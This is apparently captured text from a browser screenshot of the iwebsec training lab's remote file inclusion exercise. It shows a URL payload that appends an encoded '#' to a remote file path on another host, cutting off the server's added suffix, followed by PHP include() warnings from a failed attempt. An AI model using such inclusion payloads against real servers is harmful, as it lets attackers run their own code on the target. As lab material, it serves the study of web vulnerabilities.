 192.168.44.129/fi/05.php?filename=http://192.168.44.1/test.txt%23
常用网址 JD 京东商城
iwebsec.com 首页
iwebsec
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
远程文件包含绕过
/05.php?filename=http://127.0.0.1/vuln/fi/test.txt%23
( ! ) Warning: include(http://192.168.44.1/test.txt#.html) [<a href='function.include'>function.include</a>]: failed to open stream: HTTP request failed! HTTP/1.1 404 Not Found in /var/www/html/fi/05.php on line 18
Call Stack
# Time Memory Function Location
1 0.0001 90168 {main}( ) ../05.php:0
( ! ) Warning: include() [<a href='function.include'>function.include</a>]: Failed opening 'http://192.168.44.1/test.txt#.html' for inclusion (include_path='.:') in /var/www/html/fi/05.php on line 18
Call Stack
# Time Memory Function Location
1 0.0001 90168 {main}( ) ../05.php:0